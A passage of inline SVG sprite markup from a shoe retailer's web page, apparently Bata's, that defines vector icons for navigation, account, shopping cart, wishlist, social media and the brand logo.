1.628-4.648C4.342 2.195 5.901 1.5 8 1.5s3.658.695 4.694 1.8c1.044 1.113 1.629 2.715 1.629 4.648 0 1.962-1.014 3.913-2.433 5.748-1.16 1.501-2.525 2.843-3.69 3.99l-.2.197-.33-.322-.001-.002c-1.138-1.111-2.442-2.385-3.56-3.82-1.415-1.814-2.431-3.766-2.431-5.792zM8 10.855a3.031 3.031 0 100-6.063 3.031 3.031 0 000 6.063z" fill="currentColor"/></symbol><symbol viewBox="0 0 34 34" id="functional-arrow-left" xmlns="http://www.w3.org/2000/svg"><path d="M3.9 17h26.2M3.9 17l8.6-8.6L3.9 17l8.6 8.6L3.9 17z" fill="none" stroke="currentColor" stroke-width="1.5"/></symbol><symbol viewBox="0 0 20 20" id="functional-arrow-right" xmlns="http://www.w3.org/2000/svg"><path d="M9.187 18.409l-.53.53L9.718 20l10-10-10-10-1.061 1.061 8.187 8.187H.283v1.5h16.565L9.186 18.41z"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="functional-arrow-right-white" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.187 3.59l-.53-.53L11.716 2l.53.53 8.94 8.94.53.53-.53.53-8.94 8.94-.53.53-1.06-1.06.53-.53 7.657-7.658H2.284v-1.5h16.564L11.187 3.59z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 16 20" id="icon-account" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.5 5a3.5 3.5 0 11-7 0 3.5 3.5 0 017 0zm-.966 4.311a5 5 0 10-5.067 0C1.538 10.374.083 14.041.003 18.5 0 18.633 0 18.766 0 18.9V20h16v-1.1c0-.134-.001-.267-.004-.4-.08-4.459-1.535-8.126-5.462-9.189zm-7.555 3.436C2.034 14.1 1.551 16.072 1.504 18.5h12.992c-.047-2.428-.53-4.4-1.475-5.753C12.089 11.415 10.58 10.5 8 10.5s-4.09.915-5.02 2.247z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 14 7" id="icon-arrow-filter" xmlns="http://www.w3.org/2000/svg"><path d="M12 2L7 6 2 2" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/></symbol><symbol viewBox="0 -960 960 960" id="icon-barcode" xmlns="http://www.w3.org/2000/svg"><path d="M40-200v-560h80v560H40zm120 0v-560h80v560h-80zm120 0v-560h40v560h-40zm120 0v-560h80v560h-80zm120 0v-560h120v560H520zm160 0v-560h40v560h-40zm120 0v-560h120v560H800z"/></symbol><symbol fill="none" viewBox="0 0 14 14" id="icon-bell" xmlns="http://www.w3.org/2000/svg"><path d="M5.713 10.346c.086.156.258.514.515.772m0 0c.257.257.772.257.772.257s.515 0 .772-.257m-1.544 0L7 10.346m.772.772c.257-.258.429-.616.515-.772m-.515.772L7 10.346m0 0h4.632s-1.544-1.03-1.544-4.633a3.088 3.088 0 10-6.176 0c0 3.603-1.544 4.633-1.544 4.633H7z" stroke="currentColor" stroke-width="1.137" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol viewBox="0 0 26 26" id="icon-caret-down" xmlns="http://www.w3.org/2000/svg"><path d="M24 19V6.382H1.155V19H24z" fill="none"/><path d="M23.56 6.809L12.5 18 1.576 6.809" fill="none" stroke="#000" stroke-width="1.2"/></symbol><symbol viewBox="0 0 26 26" id="icon-caret-left" xmlns="http://www.w3.org/2000/svg"><path d="M7 2h12.618v22.845H7V2z" fill="none"/><path d="M19.191 2.44L7.861 12.955l11.33 11.469" fill="none" stroke="currentColor" stroke-width="1.2"/></symbol><symbol viewBox="0 0 13 23" id="icon-caret-right" xmlns="http://www.w3.org/2000/svg"><path d="M.426.44l11.33 10.515L.426 22.424" fill="none" stroke="currentColor" stroke-width="1.2"/></symbol><symbol viewBox="0 0 22 22" id="icon-check" xmlns="http://www.w3.org/2000/svg"><path d="M8.377 15.182l-3.47-3.47a.996.996 0 10-1.41 1.41l4.18 4.18c.39.39 1.02.39 1.41 0l10.58-10.58a.996.996 0 10-1.41-1.41l-9.88 9.87z"/></symbol><symbol viewBox="0 0 21 21" id="icon-close" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M1.615 2.408l.794-.793 16.973 16.973-.793.794L1.615 2.408z"/><path d="M18.589 1.617l.793.793L2.409 19.384l-.794-.794L18.59 1.617z"/></g></symbol><symbol fill="none" viewBox="0 0 16 16" id="icon-close-modal" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.468 12.47l-.53.53 1.06 1.06.53-.53 4.47-4.47 4.47 4.47.53.53L14.06 13l-.53-.53L9.059 8l4.47-4.47.53-.53L13 1.94l-.53.53L8 6.94 3.53 2.47 3 1.94 1.937 3l.53.53L6.938 8l-4.47 4.47z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="icon-download" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.409 9.437l.53-.53 1.06 1.06-.53.53-8.94 8.94-.53.53-.53-.53-8.94-8.94-.53-.53 1.06-1.06.531.53 7.657 7.657V2h1.5v15.098l7.662-7.661z" fill="currentColor"/><path d="M3 22h18" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="icon-edit-pencil" xmlns="http://www.w3.org/2000/svg"><path d="M3.763 19.25H.75v-3.013L12.015 4.972l3.013 3.013L3.763 19.25zM17.25 5.772l-3.013-3.014 1.69-1.696 3.013 3.013-1.69 1.697z" stroke="currentColor" stroke-width="1.5"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="icon-empty-check" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 10a8.5 8.5 0 11-17 0 8.5 8.5 0 0117 0zm1.5 0c0 5.523-4.477 10-10 10S0 15.523 0 10 4.477 0 10 0s10 4.477 10 10zM9.03 14.03l6.5-6.5-1.06-1.06-5.97 5.97-2.47-2.47-1.06 1.06 3 3 .53.53.53-.53z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 12 20" id="icon-facebook" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.84 10.857l.454-3.571H7.815V5c0-1 .303-1.714 1.815-1.714h1.513V.143C10.84.143 10.084 0 8.572 0c-2.874 0-4.84 1.714-4.84 4.714v2.572H.705v3.571h3.177V20h3.932v-9.143h3.026z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="icon-full-check" xmlns="http://www.w3.org/2000/svg"><circle cx="10" cy="10" r="10" fill="#419500"/><path d="M5.5 10.5l3 3L15 7" stroke="#fff" stroke-width="1.5"/></symbol><symbol viewBox="0 0 21 21" id="icon-geolocation" xmlns="http://www.w3.org/2000/svg"><path data-name="Exclusion 1" d="M10.5 21A10.512 10.512 0 010 10.5 10.512 10.512 0 0110.5 0 10.512 10.512 0 0121 10.5 10.512 10.512 0 0110.5 21zm5.016-16.9l-12.91 7.245h6.712l2.067 6.166L15.516 4.1z" fill="#e60000"/></symbol><symbol viewBox="0 0 25.836 25.836" id="icon-help-circle" xmlns="http://www.w3.org/2000/svg"><g data-name="Icon feather-help-circle" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"><path data-name="Path 1681" d="M25.236 12.918A12.318 12.318 0 1112.918.6a12.318 12.318 0 0112.318 12.318z"/><path data-name="Path 1682" d="M9.334 9.222a3.7 3.7 0 017.181 1.232c0 2.464-3.7 3.7-3.7 3.7"/><path data-name="Path 1683" d="M12.918 19.077h0"/></g></symbol><symbol viewBox="0 0 17.246 17.246" id="icon-info" xmlns="http://www.w3.org/2000/svg"><g data-name="info icon" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"><path data-name="Path 1695" d="M16.496 8.623A7.873 7.873 0 118.623.75a7.873 7.873 0 017.873 7.873z"/><path data-name="Path 1696" d="M8.623 12.097V7.739"/><path data-name="Path 1697" d="M8.623 4.589h0"/></g></symbol><symbol fill="none" viewBox="0 0 16 16" id="icon-informations" xmlns="http://www.w3.org/2000/svg"><circle cx="8" cy="8" r="5.5" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 5h-1v1h1V5zm0 2.5V7h-1v4.5h1v-4z" fill="currentColor"/></symbol><symbol viewBox="0 0 18 21" id="icon-lock" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.757 3.072c.636-.694 1.484-1.07 2.353-1.07.87 0 1.718.376 2.354 1.07.618.674.983 1.593 1.006 2.568H5.75c.023-.975.388-1.894 1.006-2.568zM4.25 5.64c.023-1.334.518-2.62 1.4-3.582C6.557 1.07 7.799.501 9.111.501c1.31 0 2.553.57 3.459 1.557.882.963 1.377 2.248 1.4 3.582h3.78v14.859H.25V5.639h4zm-2.5 13.359V7.139h14.5V19H1.75z"/><path d="M10.5 12a1.5 1.5 0 11-2.998.001A1.5 1.5 0 0110.5 12z"/><path d="M8.25 13h1.5v2.5h-1.5z"/></symbol><symbol fill="none" viewBox="0 0 18 16" id="icon-menu" xmlns="http://www.w3.org/2000/svg"><path d="M0 1h18M0 15h18M0 8h18" stroke="currentColor" stroke-width="1.5"/></symbol><symbol viewBox="0 0 24.007 24.017" id="icon-orders" xmlns="http://www.w3.org/2000/svg"><g fill="none" stroke="#1d1d1b" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.3"><path data-name="Path 1652" d="M23.357 6.843l-11.353 6.193L.65 6.843 12.004.65z"/><path data-name="Path 1653" d="M23.357 6.843v10.321l-11.353 6.193L.65 17.164V6.843"/><path data-name="Line 4" d="M12.64 13.367v10"/><path data-name="Line 5" d="M6.327 3.746l11.354 6.193"/></g></symbol><symbol viewBox="0 0 17.501 17.533" id="icon-phone" xmlns="http://www.w3.org/2000/svg"><path d="M16.75 12.75v2.413a1.609 1.609 0 01-1.754 1.609 15.921 15.921 0 01-6.943-2.47 15.687 15.687 0 01-4.827-4.827A15.921 15.921 0 01.756 2.5 1.609 1.609 0 012.358.75h2.414a1.609 1.609 0 011.609 1.384 10.329 10.329 0 00.558 2.26 1.609 1.609 0 01-.362 1.7L5.56 7.113a12.872 12.872 0 004.827 4.827l1.022-1.022a1.609 1.609 0 011.7-.362 10.33 10.33 0 002.261.563 1.609 1.609 0 011.38 1.631z" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></symbol><symbol fill="none" viewBox="0 0 16 20" id="icon-pinterest" xmlns="http://www.w3.org/2000/svg"><path d="M6.657 13.228C6.146 15.98 5.524 18.62 3.677 20c-.568-4.161.838-7.287 1.49-10.605-1.113-1.93.134-5.813 2.482-4.856 2.888 1.177-2.502 7.173 1.117 7.922 3.778.782 5.322-6.75 2.978-9.2C8.36-.275 1.89 3.181 2.686 8.244c.193 1.239 1.435 1.614.495 3.323C1.015 11.072.37 9.312.452 6.966.586 3.128 3.802.439 7.03.067c4.08-.47 7.909 1.543 8.437 5.495.596 4.46-1.841 9.292-6.203 8.944-1.183-.094-1.68-.697-2.606-1.278z" fill="currentColor"/></symbol><symbol viewBox="0 -960 960 960" id="icon-plus-circle" xmlns="http://www.w3.org/2000/svg"><path d="M440-280h80v-160h160v-80H520v-160h-80v160H280v80h160v160zm40 200q-83 0-156-31.5T197-197q-54-54-85.5-127T80-480q0-83 31.5-156T197-763q54-54 127-85.5T480-880q83 0 156 31.5T763-763q54 54 85.5 127T880-480q0 83-31.5 156T763-197q-54 54-127 85.5T480-80zm0-80q134 0 227-93t93-227q0-134-93-227t-227-93q-134 0-227 93t-93 227q0 134 93 227t227 93zm0-320z"/></symbol><symbol fill="none" viewBox="0 0 12 12" id="icon-promo-tag" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.83.832v.002A26.09 26.09 0 00.747 2.15C.705 3.208.711 4.464.85 5.397a.29.29 0 00.085.152l5.62 5.62a.362.362 0 00.512 0l4.1-4.1a.362.362 0 000-.513L5.546.936a.29.29 0 00-.152-.084C4.462.712 3.206.707 2.148.749 1.708.766 1.27.793.833.832H.83zM.19.192C.12.258-.165 3.502.134 5.504c.032.213.138.406.29.558l5.619 5.62a1.087 1.087 0 001.537 0l4.1-4.1a1.087 1.087 0 000-1.537L6.06.424a1.015 1.015 0 00-.56-.29C3.5-.164.256.119.19.19" fill="#756E65"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3.803 3.867a.363.363 0 10.504.522.363.363 0 00-.504-.522zm-.511 1.025a1.087 1.087 0 111.493-1.58 1.087 1.087 0 01-1.493 1.58z" fill="#756E65"/></symbol><symbol viewBox="0 0 26 26" id="icon-quantity-minus" xmlns="http://www.w3.org/2000/svg"><path d="M1.5 13h22" fill="none" stroke="currentColor" stroke-width="1.2"/></symbol><symbol viewBox="0 0 26 26" id="icon-quantity-plus" xmlns="http://www.w3.org/2000/svg"><path d="M1.5 13h22M13 2.5v22" fill="none" fill-rule="evenodd" stroke="currentColor" stroke-width="1.2"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="icon-remove" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.24 5.75c-.054-.662-.324-1.127-.676-1.44-.408-.362-.974-.56-1.564-.56-.59 0-1.156.198-1.564.56-.352.313-.622.778-.676 1.44h4.48zm1.503 0c-.059-1.087-.503-1.957-1.182-2.56-.717-.638-1.651-.94-2.561-.94-.91 0-1.844.302-2.56.94-.68.603-1.124 1.473-1.183 2.56H4v1.5h1.25v14.5h13.5V7.25H20v-1.5h-4.257zm1.507 14.5v-13H6.75v13h10.5zM14.75 11v5h-1.5v-5h1.5zm-4 0v5h-1.5v-5h1.5z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 7 6" id="icon-remove-item" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.568 5.045l-.318.318L.886 6l.319-.318 2.044-2.044L5.294 5.68l.318.32.637-.636-.319-.318L3.886 3 5.93.956l.32-.319-.638-.636-.318.318-2.045 2.045L1.205.319.886.001.25.637l.318.319L2.613 3 .568 5.045z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="icon-search" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M16.357 8.929a7.429 7.429 0 11-14.858 0 7.429 7.429 0 0114.858 0zm-1.668 6.822a8.929 8.929 0 113.168-6.822 8.893 8.893 0 01-2.107 5.761l3.72 3.72.53.53L18.94 20l-.531-.53-3.72-3.72z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 18 21" id="icon-shield" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.317.65L9 .5l-.317.15-7.664 3.576-.433.202v6.609c0 3.656 2.124 6.028 4.152 7.448A14.548 14.548 0 008.7 20.417l.074.022.022.006.006.001h.002l.001.001.194-.724-.193.724L9 20.5l.193-.052L9 19.723l.194.724h.003l.006-.002.022-.006a6.173 6.173 0 00.338-.105 14.548 14.548 0 003.699-1.85c2.028-1.419 4.152-3.79 4.152-7.447V4.428l-.433-.202L9.317.649zm-.222 18.26a7.902 7.902 0 01-.095.03 12.118 12.118 0 01-.912-.334 13.05 13.05 0 01-2.49-1.35c-1.803-1.262-3.512-3.234-3.512-6.22V5.384L9 2.157l6.914 3.226v5.654c0 2.985-1.708 4.957-3.512 6.22a13.049 13.049 0 01-3.307 1.652zm-.536-4.813l5.594-6.131-1.109-1.011-5.039 5.524-2.027-2.223-1.109 1.011 2.582 2.83.554.607.554-.607z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="icon-shoppingcart" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M7.647 2.571c.636-.694 1.484-1.07 2.353-1.07.87 0 1.718.376 2.354 1.07.618.674.983 1.593 1.006 2.568H6.64c.023-.975.388-1.894 1.006-2.568zM5.14 6.64v1.54h1.5V6.64h6.72v1.54h1.5V6.64h3.125v11.858H2.015V6.64H5.14zm0-1.5c.023-1.334.519-2.619 1.4-3.581C7.447.57 8.69 0 10 0c1.312 0 2.554.569 3.46 1.557.882.962 1.377 2.247 1.4 3.581h4.625V20H.515V5.138h4.627z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 16 16" id="icon-sizeguide" xmlns="http://www.w3.org/2000/svg"><path d="M5.176 14.354l.353.353.354-.353 8.47-8.471.354-.354-.353-.353-3.53-3.53-.353-.353-.354.353-8.47 8.471-.354.354.353.353 3.53 3.53zm1.941-1.06l-2.47-2.47m5.559-.618L7.734 7.735M8.75 11.75l-1.5-1.5m4.5-1.5l-1.5-1.5m3.043-.132l-2.47-2.472" stroke="currentColor"/></symbol><symbol viewBox="0 0 20 26" id="icon-store" xmlns="http://www.w3.org/2000/svg"><path d="M9.202 1.31a7.896 7.896 0 017.896 7.897c0 1.882-1.31 5.382-3.429 9.14a25.891 25.891 0 01-4.456 6.221 26.33 26.33 0 01-4.457-6.23c-2.129-3.755-3.44-7.256-3.44-9.131A7.896 7.896 0 019.213 1.31M9.203 0A9.202 9.202 0 000 9.202C0 14.284 7.365 26 9.202 26c1.837 0 9.202-11.716 9.202-16.798A9.202 9.202 0 009.202 0z"/><path d="M9.228 12.097a3.491 3.491 0 11.002-6.983 3.491 3.491 0 01-.002 6.983zm0-5.671a2.181 2.181 0 100 4.362 2.181 2.181 0 000-4.362z"/></symbol><symbol viewBox="0 0 38.343 35.907" id="icon-store-building" xmlns="http://www.w3.org/2000/svg"><g data-name="Group 3223" stroke="#000" stroke-linejoin="round" stroke-width="1.5"><path data-name="Path 1694" d="M5.137.75h28.427l4.028 15.111H.749z" fill="none"/><path data-name="Rectangle 882" fill="none" d="M4.878 15.86h28.945v19.296H4.878z"/><g data-name="Rectangle 883" fill="#fff"><path d="M21.494 19.254h7.504v6.432h-7.504z" stroke="none"/><path fill="none" d="M22.244 20.004h6.004v4.932h-6.004z"/></g></g></symbol><symbol viewBox="0 0 26 26" fill="#fff" id="icon-tick" xmlns="http://www.w3.org/2000/svg"><path d="M22.566 4.73l-1.793-1.218a1.088 1.088 0 00-1.507.285l-8.79 12.96-4.039-4.038a1.085 1.085 0 00-1.53 0L3.37 14.254a1.09 1.09 0 000 1.535L9.582 22c.348.348.895.613 1.387.613s.988-.308 1.308-.773L22.855 6.234a1.082 1.082 0 00-.289-1.504z"/></symbol><symbol viewBox="0 0 27.738 22.895" id="icon-track" xmlns="http://www.w3.org/2000/svg"><path d="M.551.551h18.161v15.74H.551zm18.161 6.054h4.843l3.632 3.632v6.054h-8.475zM9.027 19.318A3.027 3.027 0 116 16.291a3.027 3.027 0 013.027 3.027zm15.739 0a3.027 3.027 0 11-3.027-3.027 3.027 3.027 0 013.027 3.027z" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.1"/></symbol><symbol fill="none" viewBox="0 0 16 20" id="icon-trash" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.76 3.75c.054-.662.324-1.127.676-1.44.408-.362.974-.56 1.564-.56.59 0 1.156.198 1.564.56.352.313.622.778.676 1.44H5.76zm-1.503 0c.059-1.087.503-1.957 1.182-2.56C6.156.551 7.09.25 8 .25c.91 0 1.844.302 2.56.94.68.603 1.124 1.473 1.183 2.56H16v1.5h-1.25v14.5H1.25V5.25H0v-1.5h4.257zM2.75 18.25v-13h10.5v13H2.75zM5.25 9v5h1.5V9h-1.5zm4 0v5h1.5V9h-1.5z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 16 20" id="icon-user" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.5 5a3.5 3.5 0 11-7 0 3.5 3.5 0 017 0zm-.966 4.311a5 5 0 10-5.067 0C1.538 10.374.083 14.041.003 18.5 0 18.633 0 18.766 0 18.9V20h16v-1.1c0-.134-.001-.267-.004-.4-.08-4.459-1.535-8.126-5.462-9.189zm-7.555 3.436C2.034 14.1 1.551 16.072 1.504 18.5h12.992c-.047-2.428-.53-4.4-1.475-5.753C12.089 11.415 10.58 10.5 8 10.5s-4.09.915-5.02 2.247z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="icon-wishlist" xmlns="http://www.w3.org/2000/svg"><path d="M12.009 20.913l-7.582-7.959h0l-1.098-1.15a1.23 1.23 0 00-.018-.02l-.014-.014-.002-.002a5.493 5.493 0 01.029-7.504h0a4.804 4.804 0 017.028.029h0l.008.008 1.106 1.16.543.569.543-.569 1.106-1.16h0l.006-.006a4.805 4.805 0 016.954-.076h0l.074.08a5.494 5.494 0 01.003 7.498l-1.104 1.157h0l-7.582 7.959z" stroke="currentColor" stroke-width="1.5"/></symbol><symbol fill="none" viewBox="0 0 19 16" id="icon-wishlist-full" xmlns="http://www.w3.org/2000/svg"><path d="M9.506 14.913L3.549 8.66h0l-.877-.92a.928.928 0 00-.017-.017l6.85 7.19zm0 0l5.957-6.253h0l.882-.925a4.244 4.244 0 00-.002-5.793l-.06-.065a3.693 3.693 0 00-5.343.061l-.006.007h0l-.885.927-.543.57-.543-.57-.885-.927-.008-.009h0a3.693 3.693 0 00-5.403-.022h0a4.245 4.245 0 00-.022 5.798l6.86 7.2z" fill="currentColor" stroke="currentColor" stroke-width="1.5"/></symbol><symbol viewBox="0 0 24 24" id="icon-world" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zm6.93 6h-2.95a15.65 15.65 0 00-1.38-3.56A8.03 8.03 0 0118.92 8zM12 4.04c.83 1.2 1.48 2.53 1.91 3.96h-3.82c.43-1.43 1.08-2.76 1.91-3.96zM4.26 14C4.1 13.36 4 12.69 4 12s.1-1.36.26-2h3.38c-.08.66-.14 1.32-.14 2s.06 1.34.14 2H4.26zm.82 2h2.95c.32 1.25.78 2.45 1.38 3.56A7.987 7.987 0 015.08 16zm2.95-8H5.08a7.987 7.987 0 014.33-3.56A15.65 15.65 0 008.03 8zM12 19.96c-.83-1.2-1.48-2.53-1.91-3.96h3.82c-.43 1.43-1.08 2.76-1.91 3.96zM14.34 14H9.66c-.09-.66-.16-1.32-.16-2s.07-1.35.16-2h4.68c.09.65.16 1.32.16 2s-.07 1.34-.16 2zm.25 5.56c.6-1.11 1.06-2.31 1.38-3.56h2.95a8.03 8.03 0 01-4.33 3.56zM16.36 14c.08-.66.14-1.32.14-2s-.06-1.34-.14-2h3.38c.16.64.26 1.31.26 2s-.1 1.36-.26 2h-3.38z"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="icon-x" xmlns="http://www.w3.org/2000/svg"><path d="M11.848 8.469L19.081 0h-1.714l-6.279 7.353L6.071 0H.285l7.586 11.12L.285 20H2l6.632-7.766L13.929 20h5.786L11.848 8.469zm-2.347 2.748l-.769-1.107L2.617 1.3h2.632l4.935 7.11.768 1.107 6.416 9.243h-2.633l-5.234-7.543z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 13 13" id="info-icon" xmlns="http://www.w3.org/2000/svg"><circle cx="6.333" cy="6.865" r="5.5" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M6.833 3.865h-1v1h1v-1zm0 2.5v-.5h-1v4.5h1v-4z" fill="currentColor"/></symbol><symbol stroke-width=".001" viewBox="0 0 24 24" id="instagram" xmlns="http://www.w3.org/2000/svg"><g transform="translate(-136.7 -273.2)"><path d="M148.7 275.4h5c.8 0 1.5.1 2.2.3 1 .4 1.9 1.2 2.2 2.2.3.7.4 1.5.3 2.2v9.9c0 .8-.1 1.5-.3 2.2-.4 1-1.2 1.9-2.2 2.2-.7.3-1.5.4-2.2.3h-9.9c-.8 0-1.5-.1-2.2-.3-1-.4-1.9-1.2-2.2-2.2-.3-.7-.4-1.5-.3-2.2v-9.9c0-.8.1-1.5.3-2.2.4-1 1.2-1.9 2.2-2.2.7-.3 1.5-.4 2.2-.3h4.9m0-2.2h-5c-1 0-2 .2-2.9.5-1.7.6-3 1.9-3.6 3.6-.4.9-.5 1.9-.5 2.9v9.9c0 1 .2 2 .5 2.9.6 1.7 1.9 3 3.6 3.6.9.4 1.9.5 2.9.5h9.9c1 0 2-.2 2.9-.5 1.7-.6 3-1.9 3.6-3.6.4-.9.5-1.9.5-2.9v-9.9c0-1-.2-2-.5-2.9-.6-1.7-1.9-3-3.6-3.6-.9-.4-1.9-.5-2.9-.5-1.6.1-3.2.1-4.9 0z"/><path d="M148.7 279.2c-3.4 0-6.2 2.8-6.2 6.2 0 3.4 2.8 6.2 6.2 6.2 3.4 0 6.2-2.8 6.2-6.2.1-3.3-2.4-6-5.7-6.2h-.5zm0 10.3c-2.3 0-4.1-1.8-4.1-4.1s1.8-4.1 4.1-4.1 4.1 1.8 4.1 4.1c0 2.2-1.8 4.1-4 4.1h-.1z"/><circle cx="155.2" cy="279" r="1.5"/></g></symbol><symbol viewBox="0 0 24 24" id="linkedin" xmlns="http://www.w3.org/2000/svg"><path d="M22.3 0H1.7C.8.1.1.8 0 1.7v20.6c0 .9.8 1.7 1.7 1.7h20.6c.9 0 1.7-.8 1.7-1.7V1.7c.1-.9-.6-1.6-1.5-1.7h-.2zM7.1 20.6H3.6V9h3.6v11.6zM5.4 7.5c-1.1 0-2-.8-2-1.9v-.2c0-1.1.8-2 1.9-2h.2c1.1 0 2 .8 2 1.9v.2c0 1.1-.9 2-2.1 2zm15.2 13.1H17V15c0-1.4 0-3.1-1.9-3.1s-2.2 1.4-2.2 2.9v5.6H9.4V9h3.4v1.5c.7-1.2 2-1.9 3.4-1.9 3.6 0 4.3 2.4 4.3 5.4v6.5h.1z"/></symbol><symbol viewBox="0 0 16 20" id="locator-small" xmlns="http://www.w3.org/2000/svg"><path d="M8 .001c-2.448 0-4.426.821-5.789 2.273C.855 3.719.176 5.716.176 7.948c0 2.521 1.257 4.801 2.748 6.714 1.188 1.524 2.589 2.892 3.732 4.007.29.283.564.551.813.8l.53.53.53-.53c.216-.216.45-.447.698-.689l.001-.001c1.165-1.146 2.619-2.575 3.849-4.166 1.487-1.923 2.746-4.204 2.746-6.665 0-2.233-.678-4.229-2.034-5.674C12.426.822 10.448.001 8.001.001zM1.677 7.948c0-1.934.585-3.536 1.628-4.648C4.342 2.195 5.9 1.5 8 1.5s3.658.695 4.695 1.8c1.044 1.112 1.628 2.714 1.628 4.648 0 1.961-1.014 3.913-2.433 5.747-1.161 1.502-2.525 2.843-3.689 3.989l-.202.198-.329-.322-.002-.002c-1.138-1.111-2.442-2.385-3.56-3.82-1.414-1.814-2.431-3.766-2.431-5.792zM8 10.855a3.031 3.031 0 100-6.062 3.031 3.031 0 000 6.062z"/></symbol><symbol fill="none" viewBox="0 0 89 20" id="logo-bata-menu" xmlns="http://www.w3.org/2000/svg"><path d="M88.696 14.031c-.224-.298-.466-.598-.76-.969-.218-.271-.367-.294-.734.004-.562.46-2.087 1.663-2.477 1.934-.628.476-1.214.33-.93-.403.516-1.32 2.064-5.106 2.871-6.948a.913.913 0 00.02-.053l.05-.113-.014.014c.179-.635-.41-.992-1.514-.834-1.988.285-2.884.212-4.365 0-.42-.06-.976 0-1.234.506s-.506.85-.506.85-3.558-3.432-9.706-.211c-3.055 1.6-4.265 3.736-4.752 5.539-.016.066-2.017 1.408-3.419 2.01-.764.298-1.253.185-.787-1.002.466-1.187 2.288-5.241 2.288-5.241s1.22-.007 1.866-.185c.621-.17.988-.268 1.369-.536.38-.268.509-.38.241-.903-.288-.562-.34-.708-.48-.962-.142-.255-.274-.374-.621-.212-.423.199-.79.311-1.019.324-.327.02-.453-.043-.224-.565.128-.295 1.117-2.725 1.369-3.42.168-.466-.067-1.236-.933-1.441-.72-.169-1.485.423-1.822.932-1.475 2.212-2.672 2.418-3.307 2.5-.546.073-2.4-.168-3.165 1.99 0 0-1.61.017-1.878.014-.337 0-.393.06-.486.364-.093.294-.36 1.118-.47 1.488-.119.37.043.463.219.463h1.798s-1.07 2.361-1.964 4.365c-2.39 1.746-3.426 2.176-4.266 2.543-.38.169-1.273.298-.764-.89.454-1.058 2.18-5.38 3.03-7.324.317-.731-.275-1.154-1.462-.982-1.988.284-2.884.211-4.365 0-.42-.06-.976 0-1.234.506a7.15 7.15 0 01-.506.85S40.092 4.6 33.948 7.82c-3.208 1.68-4.405 3.985-4.818 5.803-.691.51-1.475 1.029-2.361 1.419l.016-.06c.126-.466 1.23-5.214-2.672-6.402 1.095-.277 1.882-.611 2.374-.932 1.915-1.406 1.776-3.052 1.485-4.028-.38-1.27-2.245-2.629-4.706-3.22-6.527-1.443-10.955 1.272-12.93 2.33C8.243 3.852 5.558 6.094 4.95 6.61c-.056.046-.086.132-.02.198.344.33 1.306 1.28 1.362 1.333.07.069.123.089.215.003A32.89 32.89 0 019.741 5.78l-3.859 8.985c-1.32 3.026-3.178 1.525-3.178 1.525s-.539-.301-1.418-1.356c-.096-.116-.212-.063-.245.02-.017.043-.784 1.706-.817 1.789-.033.086-.08.162.004.27 1.097 1.393 2.106 1.89 3.154 2.412 1.525.764 5.364 1.015 7.84-1.102 1.258-1.117 1.509-1.603 2.332-3.475L18.005 4.46c.592-1.273 1.61-2.543 2.84-2.245 1.06.254.933 1.908.933 1.908-.168 1.696-1.064 2.84-2.754 3.264-.36.089-.896.095-1.174.089-.142.003-.192.03-.252.165a69.08 69.08 0 00-.545 1.363c-.053.152.016.37.231.363.196 0 